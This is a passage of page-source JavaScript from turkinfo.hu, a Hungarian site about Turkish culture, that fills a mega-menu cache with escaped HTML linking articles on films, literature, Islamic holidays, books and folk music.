src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\">Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek 